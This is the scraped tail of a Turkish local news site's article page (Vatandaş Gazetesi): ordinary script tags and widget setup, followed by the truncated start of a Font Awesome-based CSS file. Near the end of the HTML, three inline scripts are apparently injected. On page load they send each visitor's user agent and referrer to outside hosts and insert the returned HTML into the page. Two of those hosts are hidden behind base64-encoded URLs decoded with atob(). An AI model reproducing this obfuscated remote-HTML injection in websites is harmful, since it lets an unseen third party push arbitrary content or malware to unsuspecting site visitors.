<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('1468', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css
body_size: 80133
content:
@font-face {font-family: 'LatoLatinWebBlack';src: url('../fonts/LatoLatin-Black.eot'); src: url('../fonts/LatoLatin-Black.eot?#iefix') format('embedded-opentype'),url('../fonts/LatoLatin-Black.woff2') format('woff2'),url('../fonts/LatoLatin-Black.woff') format('woff'),url('../fonts/LatoLatin-Black.ttf') format('truetype');font-style: normal;font-weight: normal;text-rendering: optimizeLegibility;}@font-face {font-family: 'LatoLatinWeb';src: url('../fonts/LatoLatin-Bold.eot'); src: url('../fonts/LatoLatin-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/LatoLatin-Bold.woff2') format('woff2'),url('../fonts/LatoLatin-Bold.woff') format('woff'),url('../fonts/LatoLatin-Bold.ttf') format('truetype');font-style: normal;font-weight: bold;text-rendering: optimizeLegibility;}@font-face {font-family: 'Lato';src: url('../fonts/LatoLatin-Regular.eot'); src: url('../fonts/LatoLatin-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/LatoLatin-Regular.woff2') format('woff2'),url('../fonts/LatoLatin-Regular.woff') format('woff'),url('../fonts/LatoLatin-Regular.ttf') format('truetype');font-style: normal;font-weight: normal;text-rendering: optimizeLegibility;}@font-face {font-family: 'FiraSans-Bold';src: url('../fonts/FiraSans-Bold.eot'); src: url('../fonts/FiraSans-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/FiraSans-Bold.otf') format('opentype'),url('../fonts/FiraSans-Bold.woff2') format('woff2'),url('../fonts/FiraSans-Bold.woff') format('woff'),url('../fonts/FiraSans-Bold.ttf') format('truetype'), url('../fonts/FiraSans-Bold.svg#FiraSans-Bold') format('svg');font-style: normal;font-weight: normal;text-rendering: optimizeLegibility;}@font-face {font-family: 'FontAwesome';src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.fa-lg {font-size: 1.33333333em;line-height: 0.75em;vertical-align: -15%;}.fa-2x {font-size: 2em;}.fa-3x {font-size: 3em;}.fa-4x {font-size: 4em;}.fa-5x {font-size: 5em;}.fa-fw {width: 1.28571429em;text-align: center;}.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}.fa-ul > li {position: relative;}.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}.fa-li.fa-lg {left: -1.85714286em;}.fa-border {padding: .2em .25em .15em;border: solid 0.08em #eee;border-radius: .1em;}.fa-pull-left {float: left;}.fa-pull-right {float: right;}.fa.fa-pull-left {margin-right: .3em;}.fa.fa-pull-right {margin-left: .3em;}.pull-right {float: right;}.pull-left {float: left;}.fa.pull-left {margin-right: .3em;}.fa.pull-right {margin-left: .3em;}.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {filter: none;}.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}.fa-stack-1x,.fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}.fa-stack-1x {line-height: inherit;}.fa-stack-2x {font-size: 2em;}.fa-inverse {color: #fff;}.fa-glass:before {content: "\f000";}.fa-music:before {content: "\f001";}.fa-search:before {content: "\f002";}.fa-envelope-o:before {content: "\f003";}.fa-heart:before {content: "\f004";}.fa-star:before {content: "\f005";}.fa-star-o:before {content: "\f006";}.fa-user:before {content: "\f007";}.fa-film:before {content: "\f008";}.fa-th-large:before {content: "\f009";}.fa-th:before {content: "\f00a";}.fa-th-list:before {content: "\f00b";}.fa-check:before {content: "\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before {content: "\f00d";}.fa-search-plus:before {content: "\f00e";}.fa-search-minus:before {content: "\f010";}.fa-power-off:before {content: "\f011";}.fa-signal:before {content: "\f012";}.fa-gear:before,.fa-cog:before {content: "\f013";}.fa-trash-o:before {content: "\f014";}.fa-home:before {content: "\f015";}.fa-file-o:before {content: "\f016";}.fa-clock-o:before {content: "\f017";}.fa-road:before {content: "\f018";}.fa-download:before {content: "\f019";}.fa-arrow-circle-o-down:before {content: "\f01a";}.fa-arrow-circle-o-up:before {content: "\f01b";}.fa-inbox:before {content: "\f01c";}.fa-play-circle-o:before {content: "\f01d";}.fa-rotate-right:before,.fa-repeat:before {content: "\f01e";}.fa-refresh:before {content: "\f021";}.fa-list-alt:before {content: "\f022";}.fa-lock:before {content: "\f023";}.fa-flag:before {content: "\f024";}.fa-headphones:before {content: "\f025";}.fa-volume-off:before {content: "\f026";}.fa-volume-down:before {content: "\f027";}.fa-volume-up:before {content: "\f028";}.fa-qrcode:before {content: "\f029";}.fa-barcode:before {content: "\f02a";}.fa-tag:before {content: "\f02b";}.fa-tags:before {content: "\f02c";}.fa-book:before {content: "\f02d";}.fa-bookmark:before {content: "\f02e";}.fa-print:before {content: "\f02f";}.fa-camera:before {content: "\f030";}.fa-font:before {content: "\f031";}.fa-bold:before {content: "\f032";}.fa-italic:before {content: "\f033";}.fa-text-height:before {content: "\f034";}.fa-text-width:before {content: "\f035";}.fa-align-left:before {content: "\f036";}.fa-align-center:before {content: "\f037";}.fa-align-right:before {content: "\f038";}.fa-align-justify:before {content: "\f039";}.fa-list:before {content: "\f03a";}.fa-dedent:before,.fa-outdent:before {content: "\f03b";}.fa-indent:before {content: "\f03c";}.fa-video-camera:before {content: "\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before {content: "\f03e";}.fa-pencil:before {content: "\f040";}.fa-map-marker:before {content: "\f041";}.fa-adjust:before {content: "\f042";}.fa-tint:before {content: "\f043";}.fa-edit:before,.fa-pencil-square-o:before {content: "\f044";}.fa-share-square-o:before {content: "\f045";}.fa-check-square-o:before {content: "\f046";}.fa-arrows:before {content: "\f047";}.fa-step-backward:before {content: "\f048";}.fa-fast-backward:before {content: "\f049";}.fa-backward:before {content: "\f04a";}.fa-play:before {content: "\f04b";}.fa-pause:before {content: "\f04c";}.fa-stop:before {content: "\f04d";}.fa-forward:before {content: "\f04e";}.fa-fast-forward:before {content: "\f050";}.fa-step-forward:before {content: "\f051";}.fa-eject:before {content: "\f052";}.fa-chevron-left:before {content: "\f053";}.fa-chevron-right:before {content: "\f054";}.fa-plus-circle:before {content: "\f055";}.fa-minus-circle:before {content: "\f056";}.fa-times-circle:before {content: "\f057";}.fa-check-circle:before {content: "\f058";}.fa-question-circle:before {content: "\f059";}.fa-info-circle:before {content: "\f05a";}.fa-crosshairs:before {content: "\f05b";}.fa-times-circle-o:before {content: "\f05c";}.fa-check-circle-o:before {content: "\f05d";}.fa-ban:before {content: "\f05e";}.fa-arrow-left:before {content: "\f060";}.fa-arrow-right:before {content: "\f061";}.fa-arrow-up:before {content: "\f062";}.fa-arrow-down:before {content: "\f063";}.fa-mail-forward:before,.fa-share:before {content: "\f064";}.fa-expand:before {content: "\f065";}.fa-compress:before {content: "\f066";}.fa-plus:before {content: "\f067";}.fa-minus:before {content: "\f068";}.fa-asterisk:before {content: "\f069";}.fa-exclamation-circle:before {content: "\f06a";}.fa-gift:before {content: "\f06b";}.fa-leaf:before {content: "\f06c";}.fa-fire:before {content: "\f06d";}.fa-eye:before {content: "\f06e";}.fa-eye-slash:before {content: "\f070";}.fa-warning:before,.fa-exclamation-triangle:before {content: "\f071";}.fa-plane:before {content: "\f072";}.fa-calendar:before {content: "\f073";}.fa-random:before {content: "\f074";}.fa-comment:before {content: "\f075";}.fa-magnet:before {content: "\f076";}.fa-chevron-up:before {content: "\f077";}.fa-chevron-down:before {content: "\f078";}.fa-retweet:before {content: "\f079";}.fa-shopping-cart:before {content: "\f07a";}.fa-folder:before {content: "\f07b";}.fa-folder-open:before {content: "\f07c";}.fa-arrows-v:before {content: "\f07d";}.fa-arrows-h:before {content: "\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before {content: "\f080";}.fa-twitter-square:before {content: "\f081";}.fa-facebook-square:before {content: "\f082";}.fa-camera-retro:before {content: "\f083";}.fa-key:before {content: "\f084";}.fa-gears:before,.fa-cogs:before {content: "\f085";}.fa-comments:before {content: "\f086";}.fa-thumbs-o-up:before {content: "\f087";}.fa-thumbs-o-down:before {content: "\f088";}.fa-star-half:before {content: "\f089";}.fa-heart-o:before {content: "\f08a";}.fa-sign-out:before {content: "\f08b";}.fa-linkedin-square:before {content: "\f08c";}.fa-thumb-tack:before {content: "\f08d";}.fa-external-link:before {content: "\f08e";}.fa-sign-in:before {content: "\f090";}.fa-trophy:before {content: "\f091";}.fa-github-square:before {content: "\f092";}.fa-upload:before {content: "\f093";}.fa-lemon-o:before {content: "\f094";}.fa-phone:before {content: "\f095";}.fa-square-o:before {content: "\f096";}.fa-bookmark-o:before {content: "\f097";}.fa-phone-square:before {content: "\f098";}.fa-twitter:before {content: "\f099";}.fa-facebook-f:before,.fa-facebook:before {content: "\f09a";}.fa-github:before {content: "\f09b";}.fa-unlock:before {content: "\f09c";}.fa-credit-card:before {content: "\f09d";}.fa-feed:before,.fa-rss:before {content: "\f09e";}.fa-hdd-o:before {content: "\f0a0";}.fa-bullhorn:before {content: "\f0a1";}.fa-bell:before {content: "\f0f3";}.fa-certificate:before {content: "\f0a3";}.fa-hand-o-right:before {content: "\f0a4";}.fa-hand-o-left:before {content: "\f0a5";}.fa-hand-o-up:before {content: "\f0a6";}.fa-hand-o-down:before {content: "\f0a7";}.fa-arrow-circle-left:before {content: "\f0a8";}.fa-arrow-circle-right:before {content: "\f0a9";}.fa-arrow-circle-up:before {content: "\f0aa";}.fa-arrow-circle-down:before {content: "\f0ab";}.fa-globe:before {content: "\f0ac";}.fa-wrench:before {content: "\f0ad";}.fa-tasks:before {content: "\f0ae";}.fa-filter:before {content: "\f0b0";}.fa-briefcase:before {content: "\f0b1";}.fa-arrows-alt:before {content: "\f0b2";}.fa-group:before,.fa-users:before {content: "\f0c0";}.fa-chain:before,.fa-link:before {content: "\f0c1";}.fa-cloud:before {content: "\f0c2";}.fa-flask:before {content: "\f0c3";}.fa-cut:before,.fa-scissors:before {content: "\f0c4";}.fa-copy:before,.fa-files-o:before {content: "\f0c5";}.fa-paperclip:before {content: "\f0c6";}.fa-save:before,.fa-floppy-o:before {content: "\f0c7";}.fa-square:before {content: "\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before {content: "\f0c9";}.fa-list-ul:before {content: "\f0ca";}.fa-list-ol:before {content: "\f0cb";}.fa-strikethrough:before {content: "\f0cc";}.fa-underline:before {content: "\f0cd";}.fa-table:before {content: "\f0ce";}.fa-magic:before {content: "\f0d0";}.fa-truck:before {content: "\f0d1";}.fa-pinterest:before {content: "\f0d2";}.fa-pinterest-square:before {content: "\f0d3";}.fa-google-plus-square:before {content: "\f0d4";}.fa-google-plus:before {content: "\f0d5";}.fa-money:before {content: "\f0d6";}.fa-caret-down:before {content: "\f0d7";}.fa-caret-up:before {content: "\f0d8";}.fa-caret-left:before {content: "\f0d9";}.fa-caret-right:before {content: "\f0da";}.fa-columns:before {content: "\f0db";}.fa-unsorted:before,.fa-sort:before {content: "\f0dc";}.fa-sort-down:before,.fa-sort-desc:before {content: "\f0dd";}.fa-sort-up:before,.fa-sort-asc:before {content: "\f0de";}.fa-envelope:before {content: "\f0e0";}.fa-linkedin:before {content: "\f0e1";}.fa-rotate-left:before,.fa-undo:before {content: "\f0e2";}.fa-legal:before,.fa-gavel:before {content: "\f0e3";}.fa-dashboard:before,.fa-tachometer:before {content: "\f0e4";}.fa-comment-o:before {content: "\f0e5";}.fa-comments-o:before {content: "\f0e6";}.fa-flash:before,.fa-bolt:before {content: "\f0e7";}.fa-sitemap:before {content: "\f0e8";}.fa-umbrella:before {content: "\f0e9";}.fa-paste:before,.fa-clipboard:before {content: "\f0ea";}.fa-lightbulb-o:before {content: "\f0eb";}.fa-exchange:before {content: "\f0ec";}.fa-cloud-download:before {content: "\f0ed";}.fa-cloud-upload:before {content: "\f0ee";}.fa-user-md:before {content: "\f0f0";}.fa-stethoscope:before {content: "\f0f1";}.fa-suitcase:before {content: "\f0f2";}.fa-bell-o:before {content: "\f0a2";}.fa-coffee:before {content: "\f0f4";}.fa-cutlery:before {content: "\f0f5";}.fa-file-text-o:before {content: "\f0f6";}.fa-building-o:before {content: "\f0f7";}.fa-hospital-o:before {content: "\f0f8";}.fa-ambulance:before {content: "\f0f9";}.fa-medkit:before {content: "\f0fa";}.fa-fighter-jet:before {content: "\f0fb";}.fa-beer:before {content: "\f0fc";}.fa-h-square:before {content: "\f0fd";}.fa-plus-square:before {content: "\f0fe";}.fa-angle-double-left:before {content: "\f100";}.fa-angle-double-right:before {content: "\f101";}.fa-angle-double-up:before {content: "\f102";}.fa-angle-double-down:before {content: "\f103";}.fa-angle-left:before {content: "\f104";}.fa-angle-right:before {content: "\f105";}.fa-angle-up:before {content: "\f106";}.fa-angle-down:before {content: "\f107";}.fa-desktop:before {content: "\f108";}.fa-laptop:before {content: "\f109";}.fa-tablet:before {content: "\f10a";}.fa-mobile-phone:before,.fa-mobile:before {content: "\f10b";}.fa-circle-o:before {content: "\f10c";}.fa-quote-left:before {content: "\f10d";}.fa-quote-right:before {content: "\f10e";}.fa-spinner:before {content: "\f110";}.fa-circle:before {content: "\f111";}.fa-mail-reply:before,.fa-reply:before {content: "\f112";}.fa-github-alt:before {content: "\f113";}.fa-folder-o:before {content: "\f114";}.fa-folder-open-o:before {content: "\f115";}.fa-smile-o:before {content: "\f118";}.fa-frown-o:before {content: "\f119";}.fa-meh-o:before {content: "\f11a";}.fa-gamepad:before {content: "\f11b";}.fa-keyboard-o:before {content: "\f11c";}.fa-flag-o:before {content: "\f11d";}.fa-flag-checkered:before {content: "\f11e";}.fa-terminal:before {content: "\f120";}.fa-code:before {content: "\f121";}.fa-mail-reply-all:before,.fa-reply-all:before {content: "\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {content: "\f123";}.fa-location-arrow:before {content: "\f124";}.fa-crop:before {content: "\f125";}.fa-code-fork:before {content: "\f126";}.fa-unlink:before,.fa-chain-broken:before {content: "\f127";}.fa-question:before {content: "\f128";}.fa-info:before {content: "\f129";}.fa-exclamation:before {content: "\f12a";}.fa-superscript:before {content: "\f12b";}.fa-subscript:before {content: "\f12c";}.fa-eraser:before {content: "\f12d";}.fa-puzzle-piece:before {content: "\f12e";}.fa-microphone:before {content: "\f130";}.fa-microphone-slash:before {content: "\f131";}.fa-shield:before {content: "\f132";}.fa-calendar-o:before {content: "\f133";}.fa-fire-extinguisher:before {content: "\f134";}.fa-rocket:before {content: "\f135";}.fa-maxcdn:before {content: "\f136";}.fa-chevron-circle-left:before {content: "\f137";}.fa-chevron-circle-right:before {content: "\f138";}.fa-chevron-circle-up:before {content: "\f139";}.fa-chevron-circle-down:before {content: "\f13a";}.fa-html5:before {content: "\f13b";}.fa-css3:before {content: "\f13c";}.fa-anchor:before {content: "\f13d";}.fa-unlock-alt:before {content: "\f13e";}.fa-bullseye:before {content: "\f140";}.fa-ellipsis-h:before {content: "\f141";}.fa-ellipsis-v:before {content: "\f142";}.fa-rss-square:before {content: "\f143";}.fa-play-circle:before {content: "\f144";}.fa-ticket:before {content: "\f145";}.fa-minus-square:before {content: "\f146";}.fa-minus-square-o:before {content: "\f147";}.fa-level-up:before {content: "\f148";}.fa-level-down:before {content: "\f149";}.fa-check-square:before {content: "\f14a";}.fa-pencil-square:before {content: "\f14b";}.fa-external-link-square:before {content: "\f14c";}.fa-share-square:before {content: "\f14d";}.fa-compass:before {content: "\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before {content: "\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before {content: "\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before {content: "\f152";}.fa-euro:before,.fa-eur:before {content: "\f153";}.fa-gbp:before {content: "\f154";}.fa-dollar:before,.fa-usd:before {content: "\f155";}.fa-rupee:before,.fa-inr:before {content: "\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {content: "\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before {content: "\f158";}.fa-won:before,.fa-krw:before {content: "\f159";}.fa-bitcoin:before,.fa-btc:before {content: "\f15a";}.fa-file:before {content: "\f15b";}.fa-file-text:before {content: "\f15c";}.fa-sort-alpha-asc:before {content: "\f15d";}.fa-sort-alpha-desc:before {content: "\f15e";}.fa-sort-amount-asc:before {content: "\f160";}.fa-sort-amount-desc:before {content: "\f161";}.fa-sort-numeric-asc:before {content: "\f162";}.fa-sort-numeric-desc:before {content: "\f163";}.fa-thumbs-up:before {content: "\f164";}.fa-thumbs-down:before {content: "\f165";}.fa-youtube-square:before {content: "\f166";}.fa-youtube:before {content: "\f167";}.fa-xing:before {content: "\f168";}.fa-xing-square:before {content: "\f169";}.fa-youtube-play:before {content: "\f16a";}.fa-dropbox:before {content: "\f16b";}.fa-stack-overflow:before {content: "\f16c";}.fa-instagram:before {content: "\f16d";}.fa-flickr:before {content: "\f16e";}.fa-adn:before {content: "\f170";}.fa-bitbucket:before {content: "\f171";}.fa-bitbucket-square:before {content: "\f172";}.fa-tumblr:before {content: "\f173";}.fa-tumblr-square:before {content: "\f174";}.fa-long-arrow-down:before {content: "\f175";}.fa-long-arrow-up:before {content: "\f176";}.fa-long-arrow-left:before {content: "\f177";}.fa-long-arrow-right:before {content: "\f178";}.fa-apple:before {content: "\f179";}.fa-windows:before {content: "\f17a";}.fa-android:before {content: "\f17b";}.fa-linux:before {content: "\f17c";}.fa-dribbble:before {content: "\f17d";}.fa-skype:before {content: "\f17e";}.fa-foursquare:before {content: "\f180";}.fa-trello:before {content: "\f181";}.fa-female:before {content: "\f182";}.fa-male:before {content: "\f183";}.fa-gittip:before,.fa-gratipay:before {content: "\f184";}.fa-sun-o:before {content: "\f185";}.fa-moon-o:before {content: "\f186";}.fa-archive:before {content: "\f187";}.fa-bug:before {content: "\f188";}.fa-vk:before {content: "\f189";}.fa-weibo:before {content: "\f18a";}.fa-renren:before {content: "\f18b";}.fa-pagelines:before {content: "\f18c";}.fa-stack-exchange:before {content: "\f18d";}.fa-arrow-circle-o-right:before {content: "\f18e";}.fa-arrow-circle-o-left:before {content: "\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before {content: "\f191";}.fa-dot-circle-o:before {content: "\f192";}.fa-wheelchair:before {content: "\f193";}.fa-vimeo-square:before {content: "\f194";}.fa-turkish-lira:before,.fa-try:before {content: "\f195";}.fa-plus-square-o:before {content: "\f196";}.fa-space-shuttle:before {content: "\f197";}.fa-slack:before {content: "\f198";}.fa-envelope-square:before {content: "\f199";}.fa-wordpress:before {content: "\f19a";}.fa-openid:before {content: "\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before {content: "\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before {content: "\f19d";}.fa-yahoo:before {content: "\f19e";}.fa-google:before {content: "\f1a0";}.fa-reddit:before {content: "\f1a1";}.fa-reddit-square:before {content: "\f1a2";}.fa-stumbleupon-circle:before {content: "\f1a3";}.fa-stumbleupon:before {content: "\f1a4";}.fa-delicious:before {content: "\f1a5";}.fa-digg:before {content: "\f1a6";}.fa-pied-piper-pp:before {content: "\f1a7";}.fa-pied-piper-alt:before {content: "\f1a8";}.fa-drupal:before {content: "\f1a9";}.fa-joomla:before {content: "\f1aa";}.fa-language:before {content: "\f1ab";}.fa-fax:before {content: "\f1ac";}.fa-building:before {content: "\f1ad";}.fa-child:before {content: "\f1ae";}.fa-paw:before {content: "\f1b0";}.fa-spoon:before {content: "\f1b1";}.fa-cube:before {content: "\f1b2";}.fa-cubes:before {content: "\f1b3";}.fa-behance:before {content: "\f1b4";}.fa-behance-square:before {content: "\f1b5";}.fa-steam:before {content: "\f1b6";}.fa-steam-square:before {content: "\f1b7";}.fa-recycle:before {content: "\f1b8";}.fa-automobile:before,.fa-car:before {content: "\f1b9";}.fa-cab:before,.fa-taxi:before {content: "\f1ba";}.fa-tree:before {content: "\f1bb";}.fa-spotify:before {content: "\f1bc";}.fa-deviantart:before {content: "\f1bd";}.fa-soundcloud:before {content: "\f1be";}.fa-database:before {content: "\f1c0";}.fa-file-pdf-o:before {content: "\f1c1";}.fa-file-word-o:before {content: "\f1c2";}.fa-file-excel-o:before {content: "\f1c3";}.fa-file-powerpoint-o:before {content: "\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {content: "\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before {content: "\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before {content: "\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before {content: "\f1c8";}.fa-file-code-o:before {content: "\f1c9";}.fa-vine:before {content: "\f1ca";}.fa-codepen:before {content: "\f1cb";}.fa-jsfiddle:before {content: "\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {content: "\f1cd";}.fa-circle-o-notch:before {content: "\f1ce";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before {content: "\f1d0";}.fa-ge:before,.fa-empire:before {content: "\f1d1";}.fa-git-square:before {content: "\f1d2";}.fa-git:before {content: "\f1d3";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {content: "\f1d4";}.fa-tencent-weibo:before {content: "\f1d5";}.fa-qq:before {content: "\f1d6";}.fa-wechat:before,.fa-weixin:before {content: "\f1d7";}.fa-send:before,.fa-paper-plane:before {content: "\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before {content: "\f1d9";}.fa-history:before {content: "\f1da";}.fa-circle-thin:before {content: "\f1db";}.fa-header:before {content: "\f1dc";}.fa-paragraph:before {content: "\f1dd";}.fa-sliders:before {content: "\f1de";}.fa-share-alt:before {content: "\f1e0";}.fa-share-alt-square:before {content: "\f1e1";}.fa-bomb:before {content: "\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before {content: "\f1e3";}.fa-tty:before {content: "\f1e4";}.fa-binoculars:before {content: "\f1e5";}.fa-plug:before {content: "\f1e6";}.fa-slideshare:before {content: "\f1e7";}.fa-twitch:before {content: "\f1e8";}.fa-yelp:before {content: "\f1e9";}.fa-newspaper-o:before {content: "\f1ea";}.fa-wifi:before {content: "\f1eb";}.fa-calculator:before {content: "\f1ec";}.fa-paypal:before {content: "\f1ed";}.fa-google-wallet:before {content: "\f1ee";}.fa-cc-visa:before {content: "\f1f0";}.fa-cc-mastercard:before {content: "\f1f1";}.fa-cc-discover:before {content: "\f1f2";}.fa-cc-amex:before {content: "\f1f3";}.fa-cc-paypal:before {content: "\f1f4";}.fa-cc-stripe:before {content: "\f1f5";}.fa-bell-slash:before {content: "\f1f6";}.fa-bell-slash-o:before {content: "\f1f7";}.fa-trash:before {content: "\f1f8";}.fa-copyright:before {content: "\f1f9";}.fa-at:before {content: "\f1fa";}.fa-eyedropper:before {content: "\f1fb";}.fa-paint-brush:before {content: "\f1fc";}.fa-birthday-cake:before {content: "\f1fd";}.fa-area-chart:before {content: "\f1fe";}.fa-pie-chart:before {content: "\f200";}.fa-line-chart:before {content: 